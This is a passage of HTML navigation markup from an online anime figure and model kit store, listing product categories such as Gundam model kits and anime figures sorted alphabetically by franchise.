<li class="level2"><a href="index.php?main_page=index&cPath=2_30_4694">Wave</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2_30_1753">Others Tools</a></li>
</ul>      </li>
<li class="level1"><a href="index.php?main_page=index&cPath=2_74">Maschinen Krieger Ma.K (SF3D)</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=2_73">Five Star Stories</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=2_3164">Gundam</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=2_3118">Gundam HG</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=2_2046">Gundam MG</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=2_4679">Gundam PG</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=2_3165">Gundam RG</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=2_5307">30MF</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=2_5180">30MM</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=2_5181">30MS</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=2_4806">86</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=2_4555">A.T.K.GIRL</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=2_4692">ACT MODE</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=2_4407">Alice Gear Aegis</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=2_4805">Arcanadea</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=2_154">Armored Core</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=2_5322">Blokees</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=2_4746">Car and Motorcycle</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=2_754">Code Geass</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=2_5012">Digimon</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=2_4727">Egg Girls</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=2_398">Evangelion</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=2_2084">Frame Arms Girl</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=2_1055">Full Metal Panic</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=2_2934">Gao Gai Gar</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=2_4847">Girls and Panzer</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=2_4593">Godzilla</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=2_4999">Gundam Decal</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=2_4726">Initial D</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=2_5246">Kamen Rider</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=2_4728">Kotobukiya MSG</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=2_4902">Kyoukai Senki</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=2_4808">Maruttoys</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=2_4680">Mazinkaiser</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=2_4745">Mechatro Wego</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=2_5253">Megalomaria</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=2_3702">Megami Device</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=2_3111">Metal Gear Solid</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=2_4753">Military</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=2_4202">Moderoid</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=2_2042">Muv Luv</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=2_5136">Nanoblock</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=2_4584">NieR: Automata</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=2_4807">One Piece</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=2_4308">Phantasy Star Online</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=2_4748">Plamax</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=2_5060">Pokemon</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=2_4563">Sousai Shojo Teien</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=2_3313">Space Battleship Yamato 2199</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=2_3722">Star Wars</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=2_5247">Ultraman</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=2_5308">Uma Musume</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=2_5059">VLOCKer FIORE</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=2_4547">Vocaloid</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=2_5293">Yu Gi Oh</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=2_31">Others</a></li>
</ul>  </li>
<li class="level0"><a href="index.php?main_page=index&cPath=607">Gift Card</a></li>
        </ul>    
</nav>
<nav id="categories-menu">
    <div id="mainMenu">
    <div class="navbar">
    <div class="navbar-inner">
        <ul class="nav pull-left">
            <li class="home"><a href="http://www.toyslogic.com/"><i class="icon-home icon-large"></i></a></li>
            <li class="dropdown level0"><a class="dropdown-toggle" href="index.php?main_page=index&cPath=588&products_type=1" data-toggle="dropdown">Anime Figure</a></li><li class="dropdown level0"><a class="dropdown-toggle" href="index.php?main_page=index&cPath=2599&products_type=15" data-toggle="dropdown">Trading Figures</a></li><li class="dropdown level0"><a class="dropdown-toggle" href="index.php?main_page=index&cPath=368&products_type=7" data-toggle="dropdown">Plush</a></li><li class="dropdown level0"><a class="dropdown-toggle" href="index.php?main_page=index&cPath=591&products_type=8" data-toggle="dropdown">Accessories</a></li><li class="dropdown level0"><a class="dropdown-toggle" href="index.php?main_page=index&cPath=2&products_type=2" data-toggle="dropdown">Model Kit</a></li><li class="dropdown level0"><a class="dropdown-toggle" href="index.php?main_page=index&cPath=621&products_type=6" data-toggle="dropdown">Trading Card</a></li><li class="dropdown level0"><a class="dropdown-toggle" href="index.php?main_page=index&cPath=1646" data-toggle="dropdown">Games</a></li>        </ul>    
    </div>
    </div>
    </div>
</nav>
<!--eof-optional categories tabs navigation display-->


</header>
    
<!-- bof upload alerts -->
<!-- eof upload alerts -->

<div id="mainContainer">
<div class="row-fluid"><!--Main Row Fluid-->
	
<aside class="span3 visible-desktop" role="complementary"><!--Left Column-->
<div id="left-column">
<!--// bof: categoryfiltersidebox //-->
<div class="leftBoxContainer sidebar-nav" id="categoryfiltersidebox">
	<h3 id="categoryfiltersideboxHeading" class="sidebar-header">Quick Links</h3>
	<div id="categoryfiltersideboxContent" class="sideBoxContent "><ul style="margin-left: 5px; padding: 3px; list-style-type: none; line-height: 1.5em;"><li><strong><a   href="index.php?main_page=products_new">New Products</a></strong></li>
<li><a   href="index.php?main_page=wordpress&cat=8">New Arrival</a></li>
<li><a   href="https://www.toyslogic.com/index.php?main_page=products_instock">Instock</a></li>
<li><a   href="index.php?main_page=featured_products">All Recently Updated</a></li>
<li><i><b><a   href="index.php?main_page=advanced_search_result&search_in_description=1&keyword=clearance">All Clearance items</a></b></i></li>
</ul></div></div>
<!--// eof: categoryfiltersidebox //-->

<!--// bof: categories //-->
<div class="leftBoxContainer sidebar-nav" id="categories">
	<h3 id="categoriesHeading" class="sidebar-header">Categories</h3>
	<div id="categoriesContent" class="sideBoxContent">
<ul class="categories-side">
<li><a class="side-active" href="index.php?main_page=index&cPath=588&products_type=">Anime Figure</a><span class="sideCollapsible" data-toggle="collapse" data-target="#catSide_588"></span><ul id="catSide_588" class="childCat collapse in"><li><a href="index.php?main_page=index&cPath=588_291&products_type=">Anime Figure A-B</a><span class="sideCollapsible collapsed" data-toggle="collapse" data-target="#catSide_291"></span><ul id="catSide_291" class="childCat collapse"><li><a href="index.php?main_page=index&cPath=588_291_5273&products_type=">2.5 Dimensional Seduction</a></li>
<li><a href="index.php?main_page=index&cPath=588_291_4751&products_type=">86</a></li>
<li><a href="index.php?main_page=index&cPath=588_291_4892&products_type=">A Couple Of Cuckoos</a></li>
<li><a href="index.php?main_page=index&cPath=588_291_4412&products_type=">A-Z</a></li>
<li><a href="index.php?main_page=index&cPath=588_291_4973&products_type=">Aharen San</a></li>
<li><a href="index.php?main_page=index&cPath=588_291_2082&products_type=">Aika de Ikuno</a></li>
<li><a href="index.php?main_page=index&cPath=588_291_5301&products_type=">Alya Sometimes Hides</a></li>
<li><a href="index.php?main_page=index&cPath=588_291_2108&products_type=">Amagami</a></li>
<li><a href="index.php?main_page=index&cPath=588_291_4391&products_type=">Amakano</a></li>
<li><a href="index.php?main_page=index&cPath=588_291_4043&products_type=">Amatsutsumi</a></li>
<li><a href="index.php?main_page=index&cPath=588_291_3682&products_type=">And you thought</a></li>
<li><a href="index.php?main_page=index&cPath=588_291_1947&products_type=">Angel Beats</a></li>
<li><a href="index.php?main_page=index&cPath=588_291_2963&products_type=">Animal Crossing</a></li>
<li><a href="index.php?main_page=index&cPath=588_291_2558&products_type=">Ano Natsu de Matteru</a></li>
<li><a href="index.php?main_page=index&cPath=588_291_2559&products_type=">Aquarion Evol</a></li>
<li><a href="index.php?main_page=index&cPath=588_291_4309&products_type=">Arifureta</a></li>
<li><a href="index.php?main_page=index&cPath=588_291_4459&products_type=">Arknights</a></li>
<li><a href="index.php?main_page=index&cPath=588_291_4010&products_type=">Arms Note</a></li>
<li><a href="index.php?main_page=index&cPath=588_291_4022&products_type=">Asanagi Original Character</a></li>
<li><a href="index.php?main_page=index&cPath=588_291_3317&products_type=">Assassination Class Room</a></li>
<li><a href="index.php?main_page=index&cPath=588_291_2857&products_type=">Atelier Meruru</a></li>
<li><a href="index.php?main_page=index&cPath=588_291_4364&products_type=">Atelier Ryza</a></li>
<li><a href="index.php?main_page=index&cPath=588_291_5311&products_type=">Atri My Dear Moments</a></li>
<li><a href="index.php?main_page=index&cPath=588_291_2985&products_type=">Attack on Titan</a></li>
<li><a href="index.php?main_page=index&cPath=588_291_3667&products_type=">Avatar</a></li>
<li><a href="index.php?main_page=index&cPath=588_291_4009&products_type=">Avian Romance</a></li>
<li><a href="index.php?main_page=index&cPath=588_291_4038&products_type=">Azur Lane</a></li>
<li><a href="index.php?main_page=index&cPath=588_291_1856&products_type=">Bakemonogatari</a></li>
<li><a href="index.php?main_page=index&cPath=588_291_2015&products_type=">Bakuman</a></li>
<li><a href="index.php?main_page=index&cPath=588_291_4182&products_type=">Banana Fish</a></li>
<li><a href="index.php?main_page=index&cPath=588_291_3802&products_type=">BanG Dream</a></li>
<li><a href="index.php?main_page=index&cPath=588_291_4765&products_type=">Battle In 5 Seconds</a></li>
<li><a href="index.php?main_page=index&cPath=588_291_3874&products_type=">Beat Valkyrie Ixseal</a></li>
<li><a href="index.php?main_page=index&cPath=588_291_5011&products_type=">BELLE</a></li>
<li><a href="index.php?main_page=index&cPath=588_291_387&products_type=">Berserk</a></li>
<li><a href="index.php?main_page=index&cPath=588_291_4067&products_type=">BINDing Creators Opinion</a></li>
<li><a href="index.php?main_page=index&cPath=588_291_4343&products_type=">Black Clover</a></li>
<li><a href="index.php?main_page=index&cPath=588_291_1512&products_type=">Black Rock Shooter</a></li>
<li><a href="index.php?main_page=index&cPath=588_291_3348&products_type=">Bladre Arcus from Shining</a></li>
<li><a href="index.php?main_page=index&cPath=588_291_2100&products_type=">BlazBlue</a></li>
<li><a href="index.php?main_page=index&cPath=588_291_3968&products_type=">Blend S</a></li>
<li><a href="index.php?main_page=index&cPath=588_291_3649&products_type=">Blood Blockade Battlefront</a></li>
<li><a href="index.php?main_page=index&cPath=588_291_4881&products_type=">Blue Archive</a></li>
<li><a href="index.php?main_page=index&cPath=588_291_5334&products_type=">Blue Box</a></li>
<li><a href="index.php?main_page=index&cPath=588_291_2132&products_type=">Blue Exorcist</a></li>
<li><a href="index.php?main_page=index&cPath=588_291_5077&products_type=">Blue Lock</a></li>
<li><a href="index.php?main_page=index&cPath=588_291_4951&products_type=">Blue Period</a></li>
<li><a href="index.php?main_page=index&cPath=588_291_5115&products_type=">Bocchi The Rock</a></li>
<li><a href="index.php?main_page=index&cPath=588_291_4774&products_type=">Bofuri</a></li>
<li><a href="index.php?main_page=index&cPath=588_291_4668&products_type=">Bottom-tier Character Tomozaki</a></li>
<li><a href="index.php?main_page=index&cPath=588_291_3674&products_type=">Bungo Stray Dogs</a></li>
<li><a href="index.php?main_page=index&cPath=588_291_4196&products_type=">Butcher U</a></li>
<li><a href="index.php?main_page=index&cPath=588_291_5081&products_type=">Needy Streamer Overload</a></li>
</ul>      </li>
<li><a href="index.php?main_page=index&cPath=588_1&products_type=">Anime Figure C</a><span class="sideCollapsible collapsed" data-toggle="collapse" data-target="#catSide_1"></span><ul id="catSide_1" class="childCat collapse"><li><a href="index.php?main_page=index&cPath=588_1_5061&products_type=">Call Of The Night</a></li>
<li><a href="index.php?main_page=index&cPath=588_1_3997&products_type=">Capriccio</a></li>
<li><a href="index.php?main_page=index&cPath=588_1_3105&products_type=">Cardcaptor Sakura</a></li>
<li><a href="index.php?main_page=index&cPath=588_1_4083&products_type=">Cells at Work</a></li>
<li><a href="index.php?main_page=index&cPath=588_1_4666&products_type=">Chainsaw Man</a></li>
<li><a href="index.php?main_page=index&cPath=588_1_5369&products_type=">Chiikawa</a></li>
<li><a href="index.php?main_page=index&cPath=588_1_3575&products_type=">Chivalry of a Failed Knight</a></li>
<li><a href="index.php?main_page=index&cPath=588_1_5373&products_type=">City The Animation</a></li>
<li><a href="index.php?main_page=index&cPath=588_1_5360&products_type=">Clevatess</a></li>
<li><a href="index.php?main_page=index&cPath=588_1_354&products_type=">Code Geass</a></li>
<li><a href="index.php?main_page=index&cPath=588_1_4369&products_type=">Code Vein</a></li>
<li><a href="index.php?main_page=index&cPath=588_1_3893&products_type=">Comic Bavel Fanaticism</a></li>
<li><a href="index.php?main_page=index&cPath=588_1_4068&products_type=">Comic Girls</a></li>
<li><a href="index.php?main_page=index&cPath=588_1_4687&products_type=">Creators Opinion</a></li>
<li><a href="index.php?main_page=index&cPath=588_1_4583&products_type=">Cyberpunk 2077</a></li>
<li><a href="index.php?main_page=index&cPath=588_1_5332&products_type=">Cyberpunk Bartender Action</a></li>
</ul>      </li>
<li><a href="index.php?main_page=index&cPath=588_589&products_type=">Anime Figure D-E</a><span class="sideCollapsible collapsed" data-toggle="collapse" data-target="#catSide_589"></span><ul id="catSide_589" class="childCat collapse"><li><a href="index.php?main_page=index&cPath=588_589_4519&products_type=">DAKAICHI</a></li>
<li><a href="index.php?main_page=index&cPath=588_589_5304&products_type=">DanDaDan</a></li>
<li><a href="index.php?main_page=index&cPath=588_589_2950&products_type=">Dangan Ronpa</a></li>
<li><a href="index.php?main_page=index&cPath=588_589_3964&products_type=">Darling in the Franxx</a></li>
<li><a href="index.php?main_page=index&cPath=588_589_2851&products_type=">Date A Live</a></li>
<li><a href="index.php?main_page=index&cPath=588_589_2893&products_type=">DC Comics</a></li>
<li><a href="index.php?main_page=index&cPath=588_589_102&products_type=">Dead or Alive</a></li>
<li><a href="index.php?main_page=index&cPath=588_589_5244&products_type=">Delicious In Dungeon</a></li>
<li><a href="index.php?main_page=index&cPath=588_589_3776&products_type=">Demi-chan wa Kataritai</a></li>
<li><a href="index.php?main_page=index&cPath=588_589_4230&products_type=">Demon Slayer</a></li>
<li><a href="index.php?main_page=index&cPath=588_589_5352&products_type=">Demons of the Shadow Realm</a></li>
<li><a href="index.php?main_page=index&cPath=588_589_3808&products_type=">Desktop Army</a></li>
<li><a href="index.php?main_page=index&cPath=588_589_2279&products_type=">Detective Conan</a></li>
<li><a href="index.php?main_page=index&cPath=588_589_2999&products_type=">Devil Survivor 2</a></li>
<li><a href="index.php?main_page=index&cPath=588_589_3811&products_type=">Disney</a></li>
<li><a href="index.php?main_page=index&cPath=588_589_4304&products_type=">Do you love your Mom</a></li>
<li><a href="index.php?main_page=index&cPath=588_589_4919&products_type=">Doki Doki Literature Club</a></li>
<li><a href="index.php?main_page=index&cPath=588_589_321&products_type=">Dokodemoissyo</a></li>
<li><a href="index.php?main_page=index&cPath=588_589_4509&products_type=">Dolls Frontline</a></li>
<li><a href="index.php?main_page=index&cPath=588_589_4290&products_type=">Dororo</a></li>
<li><a href="index.php?main_page=index&cPath=588_589_2319&products_type=">Dororon Enma kun</a></li>
<li><a href="index.php?main_page=index&cPath=588_589_4424&products_type=">Dr Stone</a></li>
<li><a href="index.php?main_page=index&cPath=588_589_316&products_type=">Dragon Ball</a></li>
<li><a href="index.php?main_page=index&cPath=588_589_416&products_type=">Dragon Quest</a></li>
<li><a href="index.php?main_page=index&cPath=588_589_3041&products_type=">Dragons Crown</a></li>
<li><a href="index.php?main_page=index&cPath=588_589_3156&products_type=">Drifters</a></li>
<li><a href="index.php?main_page=index&cPath=588_589_4097&products_type=">Dropkick on My Devil</a></li>
<li><a href="index.php?main_page=index&cPath=588_589_4598&products_type=">Dropout Idol Fruit Tart</a></li>
<li><a href="index.php?main_page=index&cPath=588_589_4621&products_type=">DSmile</a></li>
<li><a href="index.php?main_page=index&cPath=588_589_3895&products_type=">Echavalier Knights and Magic</a></li>
<li><a href="index.php?main_page=index&cPath=588_589_4830&products_type=">Edens Zero</a></li>
<li><a href="index.php?main_page=index&cPath=588_589_2995&products_type=">Eiyuu Senki</a></li>
<li><a href="index.php?main_page=index&cPath=588_589_4452&products_type=">Elf Complex</a></li>
<li><a href="index.php?main_page=index&cPath=588_589_4211&products_type=">Endro</a></li>
<li><a href="index.php?main_page=index&cPath=588_589_3529&products_type=">Ensemble Stars</a></li>
<li><a href="index.php?main_page=index&cPath=588_589_3630&products_type=">Eromanga Sensei</a></li>
<li><a href="index.php?main_page=index&cPath=588_589_39&products_type=">Evangelion</a></li>
<li><a href="index.php?main_page=index&cPath=588_589_4895&products_type=">The Dangers in My Heart</a></li>
</ul>      </li>
<li><a href="index.php?main_page=index&cPath=588_215&products_type=">Anime Figure F-G</a><span class="sideCollapsible collapsed" data-toggle="collapse" data-target="#catSide_215"></span><ul id="catSide_215" class="childCat collapse"><li><a href="index.php?main_page=index&cPath=588_215_3049&products_type=">Fairy Tail</a></li>
<li><a href="index.php?main_page=index&cPath=588_215_2094&products_type=">Fairy Tale</a></li>
<li><a href="index.php?main_page=index&cPath=588_215_3055&products_type=">Fate Extra CCC</a></li>
<li><a href="index.php?main_page=index&cPath=588_215_2815&products_type=">Fate Kaleid Liner</a></li>
<li><a href="index.php?main_page=index&cPath=588_215_40&products_type=">Fate Stay Night</a></li>
<li><a href="index.php?main_page=index&cPath=588_215_3648&products_type=">Fate/Apocrypha</a></li>
<li><a href="index.php?main_page=index&cPath=588_215_3827&products_type=">Fate/EXTELLA</a></li>
<li><a href="index.php?main_page=index&cPath=588_215_3615&products_type=">Fate/Grand Order</a></li>
<li><a href="index.php?main_page=index&cPath=588_215_55&products_type=">Final Fantasy</a></li>
<li><a href="index.php?main_page=index&cPath=588_215_1024&products_type=">Fire Emblem World</a></li>
<li><a href="index.php?main_page=index&cPath=588_215_4327&products_type=">Fire Force</a></li>
<li><a href="index.php?main_page=index&cPath=588_215_61&products_type=">Fist of The North Star</a></li>
<li><a href="index.php?main_page=index&cPath=588_215_4782&products_type=">Fly Me to the Moon</a></li>
<li><a href="index.php?main_page=index&cPath=588_215_3433&products_type=">Food Wars</a></li>
<li><a href="index.php?main_page=index&cPath=588_215_5212&products_type=">Frieren</a></li>
<li><a href="index.php?main_page=index&cPath=588_215_5357&products_type=">From Old Country</a></li>
<li><a href="index.php?main_page=index&cPath=588_215_47&products_type=">Fullmetal Alchemist</a></li>
<li><a href="index.php?main_page=index&cPath=588_215_5218&products_type=">Future Diary</a></li>
<li><a href="index.php?main_page=index&cPath=588_215_4033&products_type=">Gabriel Dropout</a></li>
<li><a href="index.php?main_page=index&cPath=588_215_5363&products_type=">Gachiakuta</a></li>
<li><a href="index.php?main_page=index&cPath=588_215_4008&products_type=">Game Style</a></li>
<li><a href="index.php?main_page=index&cPath=588_215_3549&products_type=">Gate</a></li>
<li><a href="index.php?main_page=index&cPath=588_215_4633&products_type=">Genshin Impact</a></li>
<li><a href="index.php?main_page=index&cPath=588_215_173&products_type=">Ghost in the Shell</a></li>
<li><a href="index.php?main_page=index&cPath=588_215_3684&products_type=">Giant Killing</a></li>
<li><a href="index.php?main_page=index&cPath=588_215_318&products_type=">Gintama</a></li>
<li><a href="index.php?main_page=index&cPath=588_215_4843&products_type=">Girlfriend Girlfriend</a></li>
<li><a href="index.php?main_page=index&cPath=588_215_2909&products_type=">Girls and Panzer</a></li>
<li><a href="index.php?main_page=index&cPath=588_215_3646&products_type=">Girls Frontline</a></li>
<li><a href="index.php?main_page=index&cPath=588_215_5096&products_type=">Given</a></li>
<li><a href="index.php?main_page=index&cPath=588_215_549&products_type=">Gloomy Bear</a></li>
<li><a href="index.php?main_page=index&cPath=588_215_5393&products_type=">Gnosia</a></li>
<li><a href="index.php?main_page=index&cPath=588_215_4159&products_type=">Goblin Slayer</a></li>
<li><a href="index.php?main_page=index&cPath=588_215_2546&products_type=">God Eater Burst</a></li>
<li><a href="index.php?main_page=index&cPath=588_215_5226&products_type=">Goddess Of Victory Nikke</a></li>
<li><a href="index.php?main_page=index&cPath=588_215_315&products_type=">Godzilla</a></li>
<li><a href="index.php?main_page=index&cPath=588_215_4006&products_type=">Golden Kamuy</a></li>
<li><a href="index.php?main_page=index&cPath=588_215_3647&products_type=">Granblue Fantasy</a></li>
<li><a href="index.php?main_page=index&cPath=588_215_4453&products_type=">Guchogucho Sakari Chan</a></li>
<li><a href="index.php?main_page=index&cPath=588_215_2465&products_type=">Guilty Crown</a></li>
<li><a href="index.php?main_page=index&cPath=588_215_518&products_type=">Guilty Gear</a></li>
<li><a href="index.php?main_page=index&cPath=588_215_51&products_type=">Gundam</a></li>
<li><a href="index.php?main_page=index&cPath=588_215_2917&products_type=">Gurren Lagann</a></li>
<li><a href="index.php?main_page=index&cPath=588_215_5321&products_type=">Gushing over Magical Girls</a></li>
</ul>      </li>
<li><a href="index.php?main_page=index&cPath=588_590&products_type=">Anime Figure H-J</a><span class="sideCollapsible collapsed" data-toggle="collapse" data-target="#catSide_590"></span><ul id="catSide_590" class="childCat collapse"><li><a href="index.php?main_page=index&cPath=588_590_4912&products_type=">Hades</a></li>
<li><a href="index.php?main_page=index&cPath=588_590_3151&products_type=">Haikyuu</a></li>
<li><a href="index.php?main_page=index&cPath=588_590_1864&products_type=">Hakuoki Shinsengumi Kitan</a></li>
<li><a href="index.php?main_page=index&cPath=588_590_4739&products_type=">Hamtaro</a></li>
<li><a href="index.php?main_page=index&cPath=588_590_5024&products_type=">Harem in the Labyrinth</a></li>
<li><a href="index.php?main_page=index&cPath=588_590_4116&products_type=">Harry Potter</a></li>
<li><a href="index.php?main_page=index&cPath=588_590_4151&products_type=">Hataraku Onna no Ureta Ase</a></li>
<li><a href="index.php?main_page=index&cPath=588_590_3593&products_type=">Havent You Heard Im Sakamoto</a></li>
<li><a href="index.php?main_page=index&cPath=588_590_4032&products_type=">Heavily Armed High School Girls</a></li>
<li><a href="index.php?main_page=index&cPath=588_590_5123&products_type=">Hells Paradise</a></li>
<li><a href="index.php?main_page=index&cPath=588_590_4741&products_type=">Helltaker</a></li>
<li><a href="index.php?main_page=index&cPath=588_590_4365&products_type=">Hensuki</a></li>
<li><a href="index.php?main_page=index&cPath=588_590_2943&products_type=">Hentai Prince and the Stony Cat</a></li>
<li><a href="index.php?main_page=index&cPath=588_590_1411&products_type=">Hetalia</a></li>
<li><a href="index.php?main_page=index&cPath=588_590_2552&products_type=">High School DxD</a></li>
<li><a href="index.php?main_page=index&cPath=588_590_4125&products_type=">High Score Girl</a></li>
<li><a href="index.php?main_page=index&cPath=588_590_3941&products_type=">Himekano</a></li>
<li><a href="index.php?main_page=index&cPath=588_590_4667&products_type=">Hololive</a></li>
<li><a href="index.php?main_page=index&cPath=588_590_4156&products_type=">Honkai Impact 3rd</a></li>
<li><a href="index.php?main_page=index&cPath=588_590_5255&products_type=">Honkai Star Rail</a></li>
<li><a href="index.php?main_page=index&cPath=588_590_4303&products_type=">Honor Of Kings</a></li>
<li><a href="index.php?main_page=index&cPath=588_590_4709&products_type=">Horimiya</a></li>
<li><a href="index.php?main_page=index&cPath=588_590_4976&products_type=">Horizon Series</a></li>
<li><a href="index.php?main_page=index&cPath=588_590_4013&products_type=">Houshiiin no Oshigoto</a></li>
<li><a href="index.php?main_page=index&cPath=588_590_4093&products_type=">Houtengeki</a></li>
<li><a href="index.php?main_page=index&cPath=588_590_4815&products_type=">How a Realist</a></li>
<li><a href="index.php?main_page=index&cPath=588_590_4325&products_type=">How Not To Summon A Demon Lord</a></li>
<li><a href="index.php?main_page=index&cPath=588_590_927&products_type=">Hunter x Hunter</a></li>
<li><a href="index.php?main_page=index&cPath=588_590_2487&products_type=">Hyperdimension Neptunia</a></li>
<li><a href="index.php?main_page=index&cPath=588_590_4351&products_type=">Hypnosis Mic</a></li>
<li><a href="index.php?main_page=index&cPath=588_590_5340&products_type=">I May Be a Guild Receptionist</a></li>
<li><a href="index.php?main_page=index&cPath=588_590_4844&products_type=">Identity V</a></li>
<li><a href="index.php?main_page=index&cPath=588_590_275&products_type=">Idol Master</a></li>
<li><a href="index.php?main_page=index&cPath=588_590_3826&products_type=">Idolish 7</a></li>
<li><a href="index.php?main_page=index&cPath=588_590_4035&products_type=">If you blush you lose</a></li>
<li><a href="index.php?main_page=index&cPath=588_590_48&products_type=">Ikki Tousen</a></li>
<li><a href="index.php?main_page=index&cPath=588_590_5343&products_type=">Im Getting Married</a></li>
<li><a href="index.php?main_page=index&cPath=588_590_5341&products_type=">Im Living with an Otaku</a></li>
<li><a href="index.php?main_page=index&cPath=588_590_4489&products_type=">In Spectre</a></li>
<li><a href="index.php?main_page=index&cPath=588_590_4261&products_type=">INDEXGIRLS</a></li>
<li><a href="index.php?main_page=index&cPath=588_590_4632&products_type=">Interspecies Reviewers</a></li>
<li><a href="index.php?main_page=index&cPath=588_590_2929&products_type=">Inu to Hasami wa Tsukaiyo</a></li>
<li><a href="index.php?main_page=index&cPath=588_590_2114&products_type=">Iron Man</a></li>
<li><a href="index.php?main_page=index&cPath=588_590_3443&products_type=">Is It Wrong Pick Up Girls in</a></li>
<li><a href="index.php?main_page=index&cPath=588_590_3396&products_type=">Is the order a rabbit</a></li>
<li><a href="index.php?main_page=index&cPath=588_590_4768&products_type=">Ive Been Killing Slimes</a></li>
<li><a href="index.php?main_page=index&cPath=588_590_4092&products_type=">Iya na Kao Sarenagara</a></li>
<li><a href="index.php?main_page=index&cPath=588_590_68&products_type=">Jingai Makyo</a></li>
<li><a href="index.php?main_page=index&cPath=588_590_447&products_type=">JoJos Bizarre Adventure</a></li>
<li><a href="index.php?main_page=index&cPath=588_590_4590&products_type=">Jujutsu Kaisen</a></li>
</ul>      </li>
<li><a href="index.php?main_page=index&cPath=588_59&products_type=">Anime Figure K-L</a><span class="sideCollapsible collapsed" data-toggle="collapse" data-target="#catSide_59"></span><ul id="catSide_59" class="childCat collapse"><li><a href="index.php?main_page=index&cPath=588_59_1663&products_type=">K-ON</a></li>
<li><a href="index.php?main_page=index&cPath=588_59_3677&products_type=">Kabaneri of the Iron Fortress</a></li>
<li><a href="index.php?main_page=index&cPath=588_59_4853&products_type=">Kageki Shojo</a></li>
<li><a href="index.php?main_page=index&cPath=588_59_4940&products_type=">Kaginado</a></li>
<li><a href="index.php?main_page=index&cPath=588_59_4896&products_type=">Kagura Nana</a></li>
<li><a href="index.php?main_page=index&cPath=588_59_4044&products_type=">Kaguya Luna</a></li>
<li><a href="index.php?main_page=index&cPath=588_59_4462&products_type=">Kaguya sama</a></li>
<li><a href="index.php?main_page=index&cPath=588_59_5242&products_type=">Kaiju 8</a></li>
<li><a href="index.php?main_page=index&cPath=588_59_3951&products_type=">Kakegurui</a></li>
<li><a href="index.php?main_page=index&cPath=588_59_3132&products_type=">Kamen Rider</a></li>
<li><a href="index.php?main_page=index&cPath=588_59_4897&products_type=">Kano</a></li>
<li><a href="index.php?main_page=index&cPath=588_59_3061&products_type=">Kantai Collection</a></li>
<li><a href="index.php?main_page=index&cPath=588_59_3807&products_type=">Kemono Friends</a></li>
<li><a href="index.php?main_page=index&cPath=588_59_4524&products_type=">Kid Icarus</a></li>
<li><a href="index.php?main_page=index&cPath=588_59_5266&products_type=">Kikis Delivery Service</a></li>
<li><a href="index.php?main_page=index&cPath=588_59_3109&products_type=">Kill la Kill</a></li>
<li><a href="index.php?main_page=index&cPath=588_59_5344&products_type=">Kindergarten Wars</a></li>
<li><a href="index.php?main_page=index&cPath=588_59_324&products_type=">King of Fighters</a></li>
<li><a href="index.php?main_page=index&cPath=588_59_3713&products_type=">KING OF PRISM</a></li>
<li><a href="index.php?main_page=index&cPath=588_59_424&products_type=">Kingdom Hearts</a></li>
<li><a href="index.php?main_page=index&cPath=588_59_4594&products_type=">Kirara Fantasia</a></li>
<li><a href="index.php?main_page=index&cPath=588_59_3476&products_type=">Kirby</a></li>
<li><a href="index.php?main_page=index&cPath=588_59_4003&products_type=">Kizuna AI</a></li>
<li><a href="index.php?main_page=index&cPath=588_59_3975&products_type=">Koakuma Kanojo</a></li>
<li><a href="index.php?main_page=index&cPath=588_59_3920&products_type=">Kobayashi</a></li>
<li><a href="index.php?main_page=index&cPath=588_59_3868&products_type=">Kochikame</a></li>
<li><a href="index.php?main_page=index&cPath=588_59_4942&products_type=">Komi Cant Communicate</a></li>
<li><a href="index.php?main_page=index&cPath=588_59_3639&products_type=">KonoSuba</a></li>
